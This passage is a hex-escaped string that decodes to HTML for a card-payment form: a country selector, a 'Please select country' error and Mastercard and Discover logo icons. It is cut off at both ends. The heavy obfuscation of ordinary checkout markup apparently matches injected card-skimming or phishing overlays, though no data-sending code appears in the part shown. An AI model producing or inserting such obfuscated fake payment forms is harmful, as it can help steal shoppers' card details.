0\x76\x61\x6C\x75\x65\x3D\x4C\x54\x3E\x4C\x69\x74\x68\x75\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x55\x3E\x4C\x75\x78\x65\x6D\x62\x6F\x75\x72\x67\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4B\x3E\x4D\x61\x63\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x47\x3E\x4D\x61\x64\x61\x67\x61\x73\x63\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x57\x3E\x4D\x61\x6C\x61\x77\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x59\x3E\x4D\x61\x6C\x61\x79\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x56\x3E\x4D\x61\x6C\x64\x69\x76\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4C\x3E\x4D\x61\x6C\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x54\x3E\x4D\x61\x6C\x74\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x48\x3E\x4D\x61\x72\x73\x68\x61\x6C\x6C\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x51\x3E\x4D\x61\x72\x74\x69\x6E\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x52\x3E\x4D\x61\x75\x72\x69\x74\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x55\x3E\x4D\x61\x75\x72\x69\x74\x69\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x54\x3E\x4D\x61\x79\x6F\x74\x74\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x58\x3E\x4D\x65\x78\x69\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4D\x3E\x4D\x69\x63\x72\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x44\x3E\x4D\x6F\x6C\x64\x6F\x76\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x43\x3E\x4D\x6F\x6E\x61\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4E\x3E\x4D\x6F\x6E\x67\x6F\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x45\x3E\x4D\x6F\x6E\x74\x65\x6E\x65\x67\x72\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x53\x3E\x4D\x6F\x6E\x74\x73\x65\x72\x72\x61\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x41\x3E\x4D\x6F\x72\x6F\x63\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x5A\x3E\x4D\x6F\x7A\x61\x6D\x62\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x41\x3E\x4E\x61\x6D\x69\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x52\x3E\x4E\x61\x75\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x50\x3E\x4E\x65\x70\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4C\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4E\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x20\x41\x6E\x74\x69\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x43\x3E\x4E\x65\x77\x20\x43\x61\x6C\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x5A\x3E\x4E\x65\x77\x20\x5A\x65\x61\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x49\x3E\x4E\x69\x63\x61\x72\x61\x67\x75\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x45\x3E\x4E\x69\x67\x65\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x47\x3E\x4E\x69\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x55\x3E\x4E\x69\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x46\x3E\x4E\x6F\x72\x66\x6F\x6C\x6B\x20\x49\x73\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4F\x3E\x4E\x6F\x72\x77\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4F\x4D\x3E\x4F\x6D\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x57\x3E\x50\x61\x6C\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x41\x3E\x50\x61\x6E\x61\x6D\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x47\x3E\x50\x61\x70\x75\x61\x20\x4E\x65\x77\x20\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x59\x3E\x50\x61\x72\x61\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x45\x3E\x50\x65\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x48\x3E\x50\x68\x69\x6C\x69\x70\x70\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4E\x3E\x50\x69\x74\x63\x61\x69\x72\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4C\x3E\x50\x6F\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x54\x3E\x50\x6F\x72\x74\x75\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x51\x41\x3E\x51\x61\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x45\x3E\x52\xE9\x75\x6E\x69\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x4F\x3E\x52\x6F\x6D\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x57\x3E\x52\x77\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x53\x3E\x53\x61\x6D\x6F\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4D\x3E\x53\x61\x6E\x20\x4D\x61\x72\x69\x6E\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x54\x3E\x53\xE3\x6F\x20\x54\x6F\x6D\xE9\x20\x26\x20\x50\x72\xED\x6E\x63\x69\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x41\x3E\x53\x61\x75\x64\x69\x20\x41\x72\x61\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4E\x3E\x53\x65\x6E\x65\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x53\x3E\x53\x65\x72\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x43\x3E\x53\x65\x79\x63\x68\x65\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4C\x3E\x53\x69\x65\x72\x72\x61\x20\x4C\x65\x6F\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x47\x3E\x53\x69\x6E\x67\x61\x70\x6F\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4B\x3E\x53\x6C\x6F\x76\x61\x6B\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x49\x3E\x53\x6C\x6F\x76\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x42\x3E\x53\x6F\x6C\x6F\x6D\x6F\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4F\x3E\x53\x6F\x6D\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x41\x3E\x53\x6F\x75\x74\x68\x20\x41\x66\x72\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x52\x3E\x53\x6F\x75\x74\x68\x20\x4B\x6F\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x53\x3E\x53\x70\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x4B\x3E\x53\x72\x69\x20\x4C\x61\x6E\x6B\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x48\x3E\x53\x74\x2E\x20\x48\x65\x6C\x65\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4E\x3E\x53\x74\x2E\x20\x4B\x69\x74\x74\x73\x20\x26\x20\x4E\x65\x76\x69\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x43\x3E\x53\x74\x2E\x20\x4C\x75\x63\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4D\x3E\x53\x74\x2E\x20\x50\x69\x65\x72\x72\x65\x20\x26\x20\x4D\x69\x71\x75\x65\x6C\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x43\x3E\x53\x74\x2E\x20\x56\x69\x6E\x63\x65\x6E\x74\x20\x26\x20\x47\x72\x65\x6E\x61\x64\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x52\x3E\x53\x75\x72\x69\x6E\x61\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4A\x3E\x53\x76\x61\x6C\x62\x61\x72\x64\x20\x26\x20\x4A\x61\x6E\x20\x4D\x61\x79\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x5A\x3E\x53\x77\x61\x7A\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x45\x3E\x53\x77\x65\x64\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x48\x3E\x53\x77\x69\x74\x7A\x65\x72\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x57\x3E\x54\x61\x69\x77\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4A\x3E\x54\x61\x6A\x69\x6B\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x5A\x3E\x54\x61\x6E\x7A\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x48\x3E\x54\x68\x61\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x47\x3E\x54\x6F\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4F\x3E\x54\x6F\x6E\x67\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x54\x3E\x54\x72\x69\x6E\x69\x64\x61\x64\x20\x26\x20\x54\x6F\x62\x61\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4E\x3E\x54\x75\x6E\x69\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4D\x3E\x54\x75\x72\x6B\x6D\x65\x6E\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x43\x3E\x54\x75\x72\x6B\x73\x20\x26\x20\x43\x61\x69\x63\x6F\x73\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x56\x3E\x54\x75\x76\x61\x6C\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x47\x3E\x55\x67\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x41\x3E\x55\x6B\x72\x61\x69\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x45\x3E\x55\x6E\x69\x74\x65\x64\x20\x41\x72\x61\x62\x20\x45\x6D\x69\x72\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x42\x3E\x55\x6E\x69\x74\x65\x64\x20\x4B\x69\x6E\x67\x64\x6F\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x53\x3E\x55\x6E\x69\x74\x65\x64\x20\x53\x74\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x59\x3E\x55\x72\x75\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x55\x3E\x56\x61\x6E\x75\x61\x74\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x41\x3E\x56\x61\x74\x69\x63\x61\x6E\x20\x43\x69\x74\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x45\x3E\x56\x65\x6E\x65\x7A\x75\x65\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x4E\x3E\x56\x69\x65\x74\x6E\x61\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x46\x3E\x57\x61\x6C\x6C\x69\x73\x20\x26\x20\x46\x75\x74\x75\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x45\x3E\x59\x65\x6D\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x4D\x3E\x5A\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x57\x3E\x5A\x69\x6D\x62\x61\x62\x77\x65\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x43\x6F\x75\x6E\x74\x72\x79\x2F\x52\x65\x67\x69\x6F\x6E\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x73\x65\x6C\x65\x63\x74\x20\x63\x6F\x75\x6E\x74\x72\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x35\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x45\x42\x30\x30\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x32\x33\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x46\x37\x39\x45\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x35\x46\x30\x30\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\